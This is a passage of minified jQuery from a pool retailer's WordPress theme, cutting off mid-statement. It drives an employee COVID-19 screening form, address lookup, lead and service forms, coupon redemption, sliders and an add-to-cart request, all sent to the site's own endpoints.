continue."),$(this).focus()):$.ajax({type:"POST",data:{unk:a},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-employee-email-lookup.php",success:function(a){var b=JSON.parse(a);"Success"==b.resultstxt?($("#emp-emailaddr").data("id",b.id),$("#emp-emailaddr").data("name",b.name),$("#emp-emailaddr").data("email",b.email),$("#emp-emailaddr").data("manager",b.manager),$("#emp-emailaddr").data("manageremail",b.manageremail),$("#emp-emailaddr").css("border","4px solid green")):alert("We could not find your email address in our system. Please check your entry and try again.")}})}),$(".wizard-button").click(function(){var a=($(this).id,$(this).parent().parent().data("next-yes")),b=$(this).parent().parent().parent();void 0===a||void 0===b?alert("Unable to find next UI element. Please contact technical support."):($(b).children("div").each(function(){$(this).hasClass("wizard-top-section")||$(this).addClass("hide")}),$(b).children("div").each(function(){$(this).data("id")==a&&$(this).removeClass("hide")}))}),$(".wizard-yesno").click(function(a){var c=$(this).val(),d=this.id,e=($("#origin").val(),$(this).parent().parent().parent().parent()),f=$(this).parent().parent().parent().data("next-yes"),g=$(this).parent().parent().parent().data("next-no"),h=!1,i=0;$(e).children("div").each(function(){if(currentID=this.id,h&&$(this).data("id")==i&&(h=!1,$(this).removeClass("hide"),console.log("Show Next: "+h)),"yes"==c){if(console.log("Selected Yes"),10099==f){var a="#"+$(this).data("nodivid");$("healthsurvey-wizard-form").addClass("hide"),$(a).removeClass("hide"),$(".email-section").removeClass("hide"),$(".submit-section").removeClass("hide"),$("#health-survey-employeephone").addClass("hide"),$("#health-survey-employeehours").addClass("hide")}$(this).data("id")==f&&($(this).removeClass("hide"),$(this).hasClass("shownext")&&(h=!0,i=$(this).data("next-yes")),$(this).hasClass("finished"),$(this).hasClass("islast")&&b("ul#productlist",c,e))}else{if(console.log("Selected No"),100==g){var a="#"+$(this).data("nodivid");$("#emp-emailaddr").data("id"),$("#emp-emailaddr").data("name"),$("#emp-emailaddr").data("email"),$("#emp-emailaddr").val(),$("#emp-emailaddr").data("manager"),$("#emp-emailaddr").data("manageremail");$(".email-section").removeClass("hide"),$(".submit-section").removeClass("hide"),$("#health-survey-employeephone").addClass("hide"),$("#health-survey-employeehours").addClass("hide")}if(10199==f){var a="#answerdiv";$("#emp-emailaddr").data("id"),$("#emp-emailaddr").data("name"),$("#emp-emailaddr").data("email"),$("#emp-emailaddr").val(),$("#emp-emailaddr").data("manager"),$("#emp-emailaddr").data("manageremail"),$("input[name='healthsurvey-wizard-checkbox-symptoms-fever']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-difficulty-breathing']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-cough']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-sore-throat']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-runny-nose']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-decreate-taste']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-nausea-vomiting']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-symptoms-sore-muscles-tired']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-travel-outside-canada']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-contact-person-covid19']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-live-person-covid19']:checked").val(),$("input[name='healthsurvey-wizard-checkbox-quarantine-covid19']:checked").val();$(".email-section").removeClass("hide"),$(".submit-section").removeClass("hide")}$(this).data("id")==g&&($(this).removeClass("hide"),$(this).hasClass("shownext")&&(h=!0,i=$(this).data("next-yes")),$(this).hasClass("finished"),$(this).hasClass("islast")&&b("ul#productlist",c,e))}}),"healthsurvey-wizard-checkbox-quarantine-covid19-yes"!=d&&"healthsurvey-wizard-checkbox-quarantine-covid19-no"!=d||($("#health-survey-employeephone").removeClass("hide"),$("#health-survey-employeehours").removeClass("hide"),$("#emp-emailaddr").removeClass("hide"),$("#submit-button-text").removeClass("hide")),"healthsurvey-wizard-checkbox-scheduledtowork-no"==d&&($("#health-survey-employeephone").addClass("hide"),$("#health-survey-employeehours").addClass("hide"),$("#emp-emailaddr").removeClass("hide"),$("#submit-button-text").removeClass("hide"))}),$(".wizard-select").change(function(){var a=$(this).val(),c=$(this).parent().parent().parent().parent(),d=$(this).parent().parent().parent().data("next-yes"),e=$(this).parent().parent().parent().data("next-no");"select"!=a&&$(c).children("div").each(function(){"yes"==a?$(this).data("id")==d&&($(this).removeClass("hide"),$(this).hasClass("islast")&&b("ul#productlist",a,c)):$(this).data("id")==e&&($(this).removeClass("hide"),$(this).hasClass("islast")&&b("ul#productlist",a,c))})}),$("#healthsurvey-wizard-form").submit(function(a){a.preventDefault(a);var b=$("#emp-emailaddr").val(),c=$("#origin").val(),d=!1;null==b||""==b?(alert("You must enter your work (or home if you do not have a work address) email address to continue."),$("#emp-emailaddr").focus()):$.ajax({type:"POST",data:{unk:b},url:c+"/wp-content/themes/pioneerpools/includes/ajax/ajax-employee-email-lookup.php",success:function(b){var e=JSON.parse(b);if("Success"==e.resultstxt){$("#emp-emailaddr").data("id",e.id),$("#emp-emailaddr").data("name",e.name),$("#emp-emailaddr").data("email",e.email),$("#emp-emailaddr").data("manager",e.manager),$("#emp-emailaddr").data("manageremail",e.manageremail),$("#emp-emailaddr").css("border","4px solid green"),d=!0;var f=$("input[name='healthsurvey-wizard-checkbox-scheduledtowork']:checked").val();if("no"==f){var g=$("#emp-emailaddr").data("id"),h=$("#emp-emailaddr").data("name"),i=$("#emp-emailaddr").data("email");$("#emp-emailaddr").val(),$("#emp-emailaddr").data("manager"),$("#emp-emailaddr").data("manageremail");$.ajax({type:"POST",data:{unk:i,unk2:g,unk3:h},url:c+"/wp-content/themes/pioneerpools/includes/ajax/ajax-employee-not-in.php",success:function(b){var c=JSON.parse(b);"Success"==c.resultstxt?(a.preventDefault(a),$("#healthsurvey-wizard-form").addClass("hide"),$("#enjoy-day-off").removeClass("hide"),$("html, body").animate({scrollTop:0},"fast")):alert("There seems to be an issue retrieving your record. Please contact your manager and let them know you will not be in today.")}})}else if("yes"==f){var g=$("#emp-emailaddr").data("id"),h=$("#emp-emailaddr").data("name"),i=$("#emp-emailaddr").data("email"),j=($("#emp-emailaddr").val(),$("#emp-emailaddr").data("manager"),$("#emp-emailaddr").data("manageremail"),$("#emp-phone").val()),k=$("#emp-hours").val();if(""==j||null==j)return void alert("Fill in your phone number, it is required by the Ministry of Health.");if(""==k||null==k)return void alert("Fill in your estimated hours to work, it is required by the Ministry of Health.");var l=1,m=$("input[name='healthsurvey-wizard-checkbox-symptoms-fever']:checked").val(),n=$("input[name='healthsurvey-wizard-checkbox-symptoms-difficulty-breathing']:checked").val(),o=$("input[name='healthsurvey-wizard-checkbox-symptoms-cough']:checked").val(),p=$("input[name='healthsurvey-wizard-checkbox-symptoms-sore-throat']:checked").val(),q=$("input[name='healthsurvey-wizard-checkbox-symptoms-runny-nose']:checked").val(),r=$("input[name='healthsurvey-wizard-checkbox-symptoms-decreate-taste']:checked").val(),s=$("input[name='healthsurvey-wizard-checkbox-symptoms-nausea-vomiting']:checked").val(),t=$("input[name='healthsurvey-wizard-checkbox-symptoms-sore-muscles-tired']:checked").val(),u=$("input[name='healthsurvey-wizard-checkbox-travel-outside-canada']:checked").val(),v=$("input[name='healthsurvey-wizard-checkbox-contact-person-covid19']:checked").val(),w=$("input[name='healthsurvey-wizard-checkbox-live-person-covid19']:checked").val(),x=$("input[name='healthsurvey-wizard-checkbox-quarantine-covid19']:checked").val();$.ajax({type:"POST",data:{unk:i,unk2:g,unk3:h,unk4:j,unk5:k,goingin:l,fever:m,breathing:n,cough:o,throat:p,nose:q,taste:r,nausea:s,sore:t,travel:u,contact:v,livewith:w,quarantined:x},url:c+"/wp-content/themes/pioneerpools/includes/ajax/ajax-employee-going-in.php",success:function(b){var c=JSON.parse(b);"Success"==c.resultstxt?(a.preventDefault(a),$("#answerdiv h1#header").html(c.header),$("#answerdiv div").html(c.prognosis),$("#healthsurvey-wizard-form").addClass("hide"),$("#answerdiv").removeClass("hide"),$("html, body").animate({scrollTop:0},"fast")):($("#answerdiv h1#header").html("Whoa There / Something's Up!"),$("#answerdiv div").html("If you answered yes to any of the symptom questions please do not come into work and contact your supervisor."),$("#healthsurvey-wizard-form").addClass("hide"),$("#answerdiv").removeClass("hide"),$("html, body").animate({scrollTop:0},"fast"))}})}else alert("Please select whether you will be in today or not.")}else alert("We could not find your email address in our system. Please check your entry and try again.")}})}),$("#healthsurvey-wizard-checkbox-quarantine-covid19-yes").click(function(a){$(".email-section").removeClass("hide"),$(".submit-section").removeClass("hide")}),$("#healthsurvey-wizard-checkbox-quarantine-covid19-no").click(function(a){$(".email-section").removeClass("hide"),$(".submit-section").removeClass("hide")}),$("#freshwater-serial-button").click(function(a){console.log("Freshwater button clicked.")}),$("#force-google-search").click(function(a){var b="Success",e=$("#address-entry").val(),f=$("#city-entry").val(),g=$("#postal-entry").val(),h="",i=$("#origin").val();return void 0===e||null===e||""===e?($("#address-entry").css("border","1px solid red"),alert("You need to enter an address before you can do a Google Maps search.")):void 0===f||null===f||""===f?($("#city-entry").css("border","1px solid red"),alert("You need to enter your city or town before you can do a Google Maps search.")):void 0===g||null===g||""===g?($("#postal-entry").css("border","1px solid red"),alert("You need to enter your postal code before you can do a Google Maps search.")):(h=e+", "+f+", "+g+", Ontario",b=c(h),"Success"==b?d(i,h):($("#results-header").html("Incorrect Address Format"),$("#address-list").empty(),$("#address-instructions").html("<p>There is a problem in the address you entered.</p><p>"+b+"</p>"))),!1}),$("#address-entry").change(function(){console.log("New val: "+$("#address-entry-box").val())}),$("#address-list").on("click","li",function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation();if(this.id>=0){var b="",c=$(this),d=(this.id,c.text(),c.data("addr1")),e=(c.data("addr2"),c.data("city")),f=c.data("prov"),g=c.data("postal"),h=c.data("country");void 0!=h&&""!=h&&null!=h||(h="CANADA"),"CANADA"!=h&&"CAN"!=h&&void 0!=h?(b="Only Canadian addresses accepted. Make sure you have ON as the province part of the address you have entered. If it still doesn't give a good address add ,CANADA to the end.",console.log(b),alert(b)):($("#street_number").val(" "),$("#route").val(d),$("#locality").val(e),$("#administrative_area_level_1").val(f),$("#postal_code").val(g),$("#country").val(h),console.log("Submitting Form"),$("#seconday-results").submit())}else console.log("Something went wrong. li id = "+this.id);return!1}),$("#address-search-box").click(function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation();var b=$("#address-entry").val(),c=$("#city-entry").val(),e=$("#postal-entry").val(),f=$("#origin").val(),g=0,h=!0,i="Success";return $("#address-selected").html(""),console.log("Address Search Clicked"),void 0===b||null===b||""===b?($("#address-entry").css("border","1px solid red"),alert("You need to enter an address before you can do a Google Maps search.")):void 0===c||null===c||""===c?($("#address-entry").css("border","1px solid #333"),$("#city-entry").css("border","1px solid red"),alert("You need to enter your city or town before you can do a Google Maps search.")):($("#address-entry").css("border","1px solid #333"),$("#city-entry").css("border","1px solid #333"),$("#postal-entry").css("border","1px solid #333"),b=b+", "+c+", "+e+", Ontario",i="Success","Success"!=i?(h=!1,console.log("Address Check Error: "+i),$("#results-header").html("<h4>Address Error(s)</h4>"),$("#address-instructions").html('<p style="width: 100%; text-align: center; font-weight: bold;">There was an issue with your address: '+i+"</p>"),$("#address-list").empty()):console.log("Address Well Formed"),h?$.ajax({type:"POST",data:{address:b},url:f+"/wp-content/themes/pioneerpools/includes/ajax/ajax-address-lookup.php",success:function(a){var c=JSON.parse(a);if("Success"==c.resultstxt)if(0!=c.count){var e="";for(g=0;g<c.count;g++)e+=c.html[g];$("ul#address-list").html(e),$("#results-header").html("<h4>Matching Results</h4>"),$("#address-instructions").html('<p style="width: 100%; text-align: center; font-weight: bold;">Select one item from the list above that best matches your address.</p>'),console.log("Internal Address Lookup Success")}else console.log("Address Not Found. Checking Google Maps Instead."+a),d(f,b);else console.log("Address Not Found. Checking Google Maps Instead."+a),d(f,b)}}):($("#results-header").html("<h4>Address Error(s)</h4>"),$("#address-instructions").html('<p style="width: 100%; text-align: center; font-weight: bold;">There was an issue with your address: '+i+"</p>"),$("#address-list").empty())),!1}),document.addEventListener("touchmove",function(a){1!==a.scale&&a.preventDefault()},!1),$("div.feature-drop-wrap").length>0&&$("div.feature-drop-wrap").click(function(){$(this).children("div.feature-drop ul").hasClass("open")?$(this).children("div.feature-drop ul").removeClass("open"):$(this).children("div.feature-drop ul").addClass("open")}),$("div.reviewText").length>0&&$("div.reviewText").click(function(){var a=$(this).data("full");if(null!==a){var b=a.length;b>302&&($(this).children("p").text(a),$(this).parent().css("height","360px"),$(this).children("p").css("overflow-y","scroll"),$(this).children("p").css("max-height","16em"))}}),$("#pools-button").click(function(){$("div#hottubs").addClass("hide"),$("div#patio").addClass("hide"),$("div#pools").removeClass("hide")}),$("#hottubs-button").click(function(){$("div#pools").addClass("hide"),$("div#patio").addClass("hide"),$("div#hottubs").removeClass("hide")}),$("#patio-button").click(function(){$("div#pools").addClass("hide"),$("div#hottubs").addClass("hide"),$("div#patio").removeClass("hide")}),$("form.lead-form").submit(function(){var a=0,b=$(this).find("input#first_name").val(),c=$(this).find("input#email").val(),d=$(this).find("input#phone").val(),e=$(this).find("input.postalbox").val();a=$(".location-select-list").length>0?$(this).find(".location-select-list").val():"boldt";var f=c.indexOf("@"),g=c.lastIndexOf(".");return null===a||""===a||"none"===a?(alert("Closest location must be selected."),!1):null===b||""===b||"First Name:"==b?(alert("First Name must be filled out."),!1):null===c||""===c||"Email:"==c?(alert("E-mail must be filled out."),!1):f<1||g-f<2?(alert("Please enter a valid e-mail Address"),!1):null===d||""===d||"Phone Number:"==d?(alert("Phone number must be filled out."),!1):null===e||""===e||"Postal Code:"==e?(alert("Postal code must be filled out."),!1):($(this).submit(function(){return!1}),!0)}),$(".holiday-gift-guide ul.split-list li img").length>0&&e(),$(function(){$("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){var a=$(this.hash);if(a=a.length?a:$("[name="+this.hash.slice(1)+"]"),a.length)return $("html,body").animate({scrollTop:a.offset().top+5},300),!1}})}),$(document).ready(function(){window.setInterval(function(){var a=null,b=null,c=null,d=null;$(".slider1").each(function(b){a=$(this),c=$(".slider1").data("current");var d=c+1;d>4&&(d=0),console.log("Item: "+$(this).attr("id")),console.log("Current slide: "+c),$(".slider1 .slide").each(function(a){var b=$(this),d=$(this).data("slideno");c==d&&($(b).addClass("active"),console.log("ADD-- Current slide: "+c+" Slide No: "+d))}),$(".slider1 .slide").each(function(a){var b=$(this),d=$(this).data("slideno");c!=d&&($(b).removeClass("active"),console.log("REMOVE-- Current slide: "+c+" Slide No: "+d))}),$(".slider1").data("current",d),$(".swim-current-dots .dot").each(function(a){var b=$(this),d=$(this).data("dot");c==d&&($(b).addClass("active"),console.log("ADD-- Current slide dot: "+c+" Slide No: "+d))}),$(".swim-current-dots .dot").each(function(a){var b=$(this),d=$(this).data("dot");c!=d&&($(b).removeClass("active"),console.log("REMOVE-- Current slide dot: "+c+" Slide No: "+d))}),console.log("New slide: "+d)}),$(".slider2").each(function(a){b=$(this),d=$(".slider2").data("current");var c=d+1;c>3&&(c=0),console.log("Item: "+$(this).attr("id")),console.log("Current slide 2: "+d),$(".slider2 .slide").each(function(a){var b=$(this),c=$(this).data("slideno");d==c&&$(b).addClass("active")}),$(".slider2 .slide").each(function(a){var b=$(this),c=$(this).data("slideno");d!=c&&$(b).removeClass("active")}),$(".slider2").data("current",c),$(".swimcross-dots .dot").each(function(a){var b=$(this),c=$(this).data("dot");d==c&&($(b).addClass("active"),console.log("ADD-- Current slide dot: "+d+" Slide No: "+c))}),$(".swimcross-dots .dot").each(function(a){var b=$(this),c=$(this).data("dot");d!=c&&($(b).removeClass("active"),console.log("REMOVE-- Current slide dot: "+d+" Slide No: "+c))}),console.log("New slide 2: "+c)})},5e3)}),$(window).load(function(){$(".flexslider").flexslider({touch:!0,slideshow:!0,animation:"slide",controlNav:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,start:function(a){a.count-1;$(a).find("img.lazy:eq(0)").each(function(){var a=$(this).attr("data-src");$(this).attr("src",a).removeAttr("data-src")})},before:function(a){var b=a.slides,c=a.animatingTo,d=$(b[c]),e=(d.find("img[data-src]"),c),f=e+1,g=e-1;d.parent().find("img.lazy:eq("+e+"), img.lazy:eq("+g+"), img.lazy:eq("+f+")").each(function(){var a=$(this).attr("data-src");$(this).attr("src",a).removeAttr("data-src")}),sliderElem=d}}),$(".Collage").collagePlus({fadeSpeed:"fast",effect:"default",direction:"vertical",allowPartialLastRow:!1}),$(".bugreport-button").click(function(){$(".bugreport-wrap").slideDown(300),$(".shadow-box").fadeIn(200)}),$(".just-kidding").click(function(){$(".bugreport-wrap").slideUp(300),$(".shadow-box").fadeOut(200)})}),$(".feature-drop-wrap").click(function(){$(this).find(".feature-drop").toggleClass("open")}),$(".service-close-button").click(function(){$(".floating-options").slideUp(300),$(".shadow-box").fadeOut(200)}),$(".icon-search").click(function(){}),$(".Collage").length>0){var s=null;$(window).bind("resize",function(){$(".Collage .Image_Wrapper").css("opacity",0),s&&clearTimeout(s),s=setTimeout(l,200)})}var t=location.hash.substr(1);if("quote"===t&&($(".popup").fadeIn(400),$(".shadow-box").fadeIn(200)),t=location.hash.substr(1),"noloc"===t){$(".popup").fadeIn(400),$(".shadow-box").fadeIn(200);var u=$(".open-button").data("form-type");""!==u&&$(".form-type-input").val(u),$(".location-select-list").addClass("highlight")}$(".email-popup").length>0&&$(".close-email-popup").click(function(){$(".email-popup").fadeOut(300),$(".open-shadow").fadeOut(300)}),$(".soldout-popup").length>0&&$(".soldout-popup a").click(function(){$(".soldout-popup").fadeOut(300),$(".soldout-shadow").fadeOut(300)}),$(".prev-float").length>0&&$(window).scroll(function(){$(window).scrollTop()+$(window).height()>$(document).height()-800?$(".prev-float").addClass("docked"):$(".prev-float").removeClass("docked")}),$(".next-float").length>0&&$(window).scroll(function(){$(window).scrollTop()+$(window).height()>$(document).height()-800?$(".next-float").addClass("docked"):$(".next-float").removeClass("docked")}),$(window).on("scroll",function(){$(".paralax-image").length>0&&f(),$(".floating-image").length>0&&g(),$(".floating-list").length>0&&h(),$(".inpage-menu-wrap").length>0&&k(),$(".holiday-gift-guide ul.split-list li img").length>0&&e(),$(".snowflake-l").length>0&&snowflakes()}),$(".landing-slider").length>0&&$(window).load(function(){$(".landing-slider").flexslider({animation:"slide"})}),$(".service-type-form").length>0&&$(".service-type-form").change(function(){$(".service-form-type").each(function(){if($(this).is(":checked")){var a=$(this).val();$(".postal-service-type").val(a)}})}),$(".service-book-button").click(function(){m()}),$("#pool-open-postal").focus(function(){$(".postal-wrap i").css("display","none")}),$(".service-form .field").focus(function(){$(this).css("border","1px solid #ccc"),$(this).removeClass("highlight")}),$(".FinanceItPostalCode").length>0&&($(".getFinanceIt").click(function(){var a=$(".FinanceItPostalCode").val();$.ajax({type:"POST",data:{postalCode:a},url:$(location).attr("protocol")+"//"+$(location).attr("hostname")+"/wp-content/themes/pioneerpools/includes/ajax/GetFinanceIt.php",success:function(a){$(".financeItOutput span").html(a),$(".shadow-box").fadeIn(),$(".financeItOutput").fadeIn()}})}),$(".closeFinance").click(function(){$(".shadow-box").fadeOut(),$(".financeItOutput").fadeOut()})),$("#cover-doctor-quote-button").click(function(){$(this).hide(),$("#cover-doctor-form").slideDown()}),$(window).scroll(function(){var a=$(window).width();$(this).scrollTop()>100&&a<700?$("#backtotop").fadeIn():$("#backtotop").fadeOut()}),$("#backtotop").click(function(){return $("html, body").animate({scrollTop:0},800),!1}),document.getElementById("loading-bar")&&$(window).load(function(){$(".loading-bar").fadeOut(300)}),$(".toggle").click(function(){$(this).toggleClass("on")}),$("#hottub-view-toggle .toggle").click(function(){$("img.topview").is(":visible")?($("img.topview").hide(),$(".hover-title-image").addClass("show"),$("li.product-item a img.list-badge").addClass("top-view"),$("li.product-item a img.list-badge").removeClass("side-view")):($("img.topview").show(),$(".hover-title-image").removeClass("show"),$("li.product-item a img.list-badge").addClass("side-view"),$("li.product-item a img.list-badge").removeClass("top-view"))}),$("#registration-form .blue-button").click(function(){var a=$("#store-location").find(":selected").text();if("Select Your Home Store"==a)return alert("Please select your home store before clicking the submit button."),!1}),$("button#service-status-submit-notes").click(function(){var a=$(this).data("order-no"),b=$("#service-status-customer-notes").val(),c=$("#service-status-main-url").val();return""===b?(alert("Please enter a comment for work order "+a+"."),!1):void $.ajax({type:"POST",data:{"order-no":a,notes:b},url:c+"/wp-content/themes/pioneerpools/includes/ajax/ajax-service-add-customer-note.php",success:function(a){var b=JSON.parse(a);"Success"==b.message?($("#service-status-notes-results").html("Your note was sent to our technicians."),$("#service-status-notes-results").addClass("green"),$("#service-status-notes-results").removeClass("hide")):($("#service-status-notes-results").html(b.message),$("#service-status-notes-results").addClass("red"),$("#service-status-notes-results").removeClass("hide"))}})}),$(".thank-you-form .blue-button").click(function(){return noteId=$(".thankYouReportId").val(),noteContent=$(".thank-you-textarea").val(),noteName=$(".thank-you-comment-name").val(),noteEmail=$(".thank-you-comment-email").val(),""===noteContent?(alert("Please enter a comment."),!1):void $.ajax({type:"POST",data:{noteId:noteId,noteContent:noteContent,name:noteName,contact:noteEmail},url:$(location).attr("protocol")+"//"+$(location).attr("hostname")+"/wp-content/themes/pioneerpools/includes/ajax/notHelpfulNote.php",success:function(a){alert(a),$(".thank-you-form .blue-button").html("Update Comment")}})}),$(".floating-list-filter-wrap").click(function(){$(".floating-list").addClass("mobile-slide")}),$(".floating-list-close").click(function(){$(".floating-list").removeClass("mobile-slide")}),$("img.eco-thumb").click(function(){$(".eco-active").removeClass("eco-active"),$(this).siblings(".eco-hover-image").addClass("eco-active")}),$("img.eco-hover-image").click(function(){$(".eco-active").removeClass("eco-active")}),$("#gallery").length>0&&([].forEach.call(document.querySelectorAll("img[data-src]"),function(a){a.setAttribute("src",a.getAttribute("data-src")),a.onload=function(){a.removeAttribute("data-src")}}),$("#gallery").addClass("loaded")),$("img.eco-thumb").click(function(){$(".eco-active").removeClass("eco-active"),$(this).siblings(".eco-hover-image").addClass("eco-active")}),$("img.eco-hover-image").click(function(){$(".eco-active").removeClass("eco-active")}),$("#gallery").length>0&&([].forEach.call(document.querySelectorAll("img[data-src]"),function(a){a.setAttribute("src",a.getAttribute("data-src")),a.onload=function(){a.removeAttribute("data-src")}}),$("#gallery").addClass("loaded")),$("#redeem-check").click(function(){$("#redeem-canel").val("cancel");var a=$("#redeem-email").val(),b=$("#redeem-code").val(),c=$("#redeem-ip").val(),d=a.indexOf("@"),e=a.lastIndexOf(".");return""===a||"pfp"==a||d<1||e-d<2?($(".redeem-floater h3").html("We're Sorry"),$(".redeem-floater p").html("Please enter a valid e-mail address"),$(".redeem-floater").show(),$(".shadow-box").show(),!1):""===b?($(".redeem-floater h3").html("We're Sorry"),$(".redeem-floater p").html("You must enter the code supplied by the cashier."),$(".redeem-floater").show(),$(".shadow-box").show(),!1):void $.ajax({type:"POST",data:{email:a,code:b,ip:c,type:"check"},url:$(location).attr("protocol")+"//"+$(location).attr("hostname")+"/wp-content/themes/pioneerpools/includes/ajax/coupon-redemption.php",success:function(a){var b=JSON.parse(a);$(".redeem-floater h3").html(b.title),$(".redeem-floater p").html(b.text),1==b.code&&$("#redeem-submit").addClass("show"),$(".redeem-floater").show(),$(".shadow-box").show()}})}),$("#redeem-submit").click(function(){var a=$("#redeem-email").val(),b=$("#redeem-code").val(),c=$("#redeem-ip").val();$.ajax({type:"POST",data:{email:a,code:b,ip:c,type:"submit"},url:$(location).attr("protocol")+"//"+$(location).attr("hostname")+"/wp-content/themes/pioneerpools/includes/ajax/coupon-redemption.php",success:function(a){var b=JSON.parse(a);$("#redeem-code").val(""),$("#redeem-submit").removeClass("show"),$(".redeem-floater").addClass("redeemed"),$(".redeem-floater h3").html(a.title),$(".redeem-floater p").html(b.text),$("#redeem-canel").val("OK, I've show the cashier")}})}),$("#redeem-canel").click(function(){$(".redeem-floater").hide(),$(".redeem-floater").removeClass("redeemed"),$(".shadow-box").hide(),$("#redeem-submit").removeClass("show")}),$("ul.resource-list-main ul > li").click(function(){var a=$(this).find("ul.rs-sub-menu");a.hasClass("show")?$(".rs-sub-menu").removeClass("show"):($(".rs-sub-menu").removeClass("show"),$(a).addClass("show"))}),$(".donate-wrap select").change(function(){$(".donate-dynamic").html("");var a=$(".single-tickets").val(),b=$(".group-tickets").val(),c=parseInt(5*b)+parseInt(a),d=15*b+5*a;$(".donate-dynamic").html("Number of tickets: "+c+" Total: $"+d)}),$(".donate-wrap input.paypal-buynow-submit").click(function(){var a=$(".single-tickets").val(),b=$(".group-tickets").val();if(0===b&&0===a)return alert("Please Select a Ticket Amount"),!1;var c=(parseInt(5*b)+parseInt(a),15*b+5*a);return $(".donate-wrap input[name='amount']").val(c),!0}),$(".tripple-slider-wrap").length>0&&n(),$(".slider-control").click(function(){var a=$(".tripple-slider-wrap ul li").width()+14,b=$(".tripple-slider-wrap ul").width()-parseInt(a)-parseInt(a),c=$(".tripple-slider-wrap ul").css("margin-left"),d=0;if(b=-Math.abs(b),d=$(this).hasClass("right")?parseInt(c)-parseInt(a):parseInt(c)+parseInt(a),parseInt(d)>=0?$(".slider-control.left").css("opacity","0.2"):$(".slider-control.left").css("opacity","1"),d<=b+parseInt(a)?$(".slider-control.right").css("opacity","0.2"):$(".slider-control.right").css("opacity","1"),$(".tripple-slider-wrap").width()<880){var e=b-a;d<a&&d&&d>e&&$(".tripple-slider-wrap ul").css("margin-left",d)}else d<1&&d>b&&$(".tripple-slider-wrap ul").css("margin-left",d)}),$(".ajaxSubmit").click(function(){var a=$(".ajaxFirst").val(),b=$(".ajaxLast").val(),c=$(".ajaxEmail").val(),d=$(".ajaxPostal").val();0===a||""===a?alert("Please enter a first Name"):0===b||""===b?alert("Please enter a last Name"):0===c||""===c?alert("Please enter an email address"):0===d||""===d?alert("Please enter an postal code"):$(".ajaxForm").submit()}),jQuery("#show-pool-products").click(function(){jQuery("#pool-products").addClass("show"),jQuery("#patio-furniture-collections").removeClass("show"),jQuery("#hot-tub-products").removeClass("show"),jQuery("#pool-closing-covers").removeClass("show")}),jQuery("#show-patio-products").click(function(){jQuery("#pool-products").removeClass("show"),jQuery("#patio-furniture-collections").addClass("show"),jQuery("#hot-tub-products").removeClass("show"),jQuery("#pool-closing-covers").removeClass("show")}),jQuery("#show-hot-tub-products").click(function(){jQuery("#pool-products").removeClass("show"),jQuery("#patio-furniture-collections").removeClass("show"),jQuery("#hot-tub-products").addClass("show"),jQuery("#pool-closing-covers").removeClass("show")}),jQuery("#show-closing-covers").click(function(){jQuery("#pool-products").removeClass("show"),
jQuery("#patio-furniture-collections").removeClass("show"),jQuery("#hot-tub-products").removeClass("show"),jQuery("#pool-closing-covers").addClass("show")}),$("#filt-top-pump-ig").click(function(){filterReset(),$("#filt-top-pump-ag").removeClass("active"),$("#filt-top-pump-ut").removeClass("active"),$("#filt-top-pump-ig").addClass("active"),$("#filt-pump-ig").click(),setTimeout(function(){filterCount()},650)}),$("#filt-top-pump-ag").click(function(){filterReset(),$("#filt-top-pump-ig").removeClass("active"),$("#filt-top-pump-ut").removeClass("active"),$("#filt-top-pump-ag").addClass("active"),$("#filt-pump-ag").click(),setTimeout(function(){filterCount()},650)}),$("#filt-top-pump-ut").click(function(){filterReset(),$("#filt-top-pump-ig").removeClass("active"),$("#filt-top-pump-ag").removeClass("active"),$("#filt-top-pump-ut").addClass("active"),$("#filt-pump-ut").click(),setTimeout(function(){filterCount()},650)}),jQuery("div.close-date-book-card").click(function(){jQuery("#footer-popup").removeClass("show")}),jQuery("#footer-popup-close").click(function(){jQuery("#footer-popup").removeClass("show")}),jQuery("div.productaddtocart").click(function(){event.preventDefault();var a=jQuery("#site-origin").val(),b=jQuery(this).data("id"),c=jQuery(this).data("prodcode"),d=jQuery(this).data("prodname"),e=jQuery(this).data("prodprice"),f=jQuery(this).data("prodsaleprice"),g=jQuery(this).parent().children(".inside").children(".product-qty").val();if(isUndefined(g)){if(g=jQuery(this).data("qty"),isUndefined(g))return jQuery(this).parent().children(".inside").children(".product-qty").val(1),void alert("Please enter a valid number for the quantity.")}else{if(isNaN(g))return jQuery(this).parent().children(".inside").children(".product-qty").val(1),void alert("Please enter a valid number for the quantity.");if(g<1||0===g)return jQuery(this).parent().children(".inside").children(".product-qty").val(1),void alert("Please enter a quantity of at least 1.")}return isUndefined(e)?void alert("The product you selected does not have a valid price. Please contact support with this product code: "+c):isNaN(e)?void alert("The product you selected does not have a valid price. Please contact support with this product code: "+c):e<=0||0===e?void alert("The product you selected does not have a valid price. Please contact support with this product code: "+c):void jQuery.ajax({type:"POST",data:{id:b,code:c,name:d,price:e,sale:f,qty:g,origin:a},url:a+"/wp-content/themes/pioneerpools/includes/ajax/ajax-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){var d="<p>You added an item to your shopping list.</p>";d+="<p>",d+=g,d+=" ",d+=c,d+=" ",d+=isUndefined(f)||null===f||void 0===f||""===f||0===parseFloat(f)?parseFloat(e).toFixed(2):parseFloat(f).toFixed(2),d+="</p>";var h=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=h.toFixed(2),d+="</p>";var i=b.numproducts;jQuery("div.numincart").html(i),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery("#footer-popup").addClass("show")}else console.log("Error: Add to cart failed: "+c+", "+g+", "+e+", "+f),alert("There was a problem trying to add your item to your shopping 